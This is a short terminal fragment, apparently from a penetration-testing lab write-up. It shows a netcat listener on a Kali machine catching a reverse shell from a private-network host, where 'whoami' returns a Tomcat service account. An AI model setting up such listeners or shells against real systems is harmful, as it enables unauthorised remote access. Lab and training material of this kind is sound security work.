 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.103] 49141
whoami
tomcat55